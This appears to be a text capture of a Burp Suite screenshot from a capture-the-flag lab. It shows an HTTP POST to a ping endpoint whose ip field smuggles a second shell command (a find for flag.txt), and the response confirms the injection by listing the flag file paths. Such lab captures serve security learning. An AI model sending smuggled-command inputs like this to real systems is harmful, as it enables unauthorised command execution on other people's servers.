 Request
Pretty Raw Hex Hackvertor \n
1 POST /ping HTTP/1.1
2 Host: 94.237.49.23:59591
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://94.237.49.23:59591
10 Connection: keep-alive
11 Referer: http://94.237.49.23:59591/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;find+/+-type+f+-name+'flag.txt'+2>/dev/null
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 15 Aug 2025 09:52:05 GMT
4 Connection: keep-alive
5 Content-Length: 284
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
13 /var/www/html/flag.txt
14 /flag.txt
15